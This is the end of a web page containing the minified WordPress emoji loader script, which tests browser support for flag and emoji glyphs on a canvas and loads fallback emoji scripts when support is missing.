/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
